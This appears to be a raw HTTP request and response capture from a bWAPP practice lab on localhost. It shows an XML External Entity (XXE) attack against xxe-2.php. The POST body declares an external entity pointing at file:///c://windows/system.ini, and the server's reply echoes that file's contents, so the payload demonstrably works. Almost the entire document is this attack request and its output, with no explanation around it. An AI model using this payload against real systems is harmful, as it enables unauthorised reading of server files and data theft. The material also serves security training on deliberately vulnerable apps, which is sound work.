 POST /bwapp/bWAPP/xxe-2.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 233
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bwapp/bWAPP/xxe-1.php
Cookie: PHPSESSID=l4b7h6urh8auv16d6jauda78m2; security_level=0
X-Forwarded-For: 8.8.8.8
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE reset [
<!ENTITY test SYSTEM "file:///c://windows/system.ini">
]>
<reset>
<login>&test;</login>
<secret>login</secret>
</reset>
HTTP/1.1 200 OK
Date: Sun, 27 Dec 2020 13:52:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 231
Connection: close
Content-Type: text/html
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
's secret has been reset!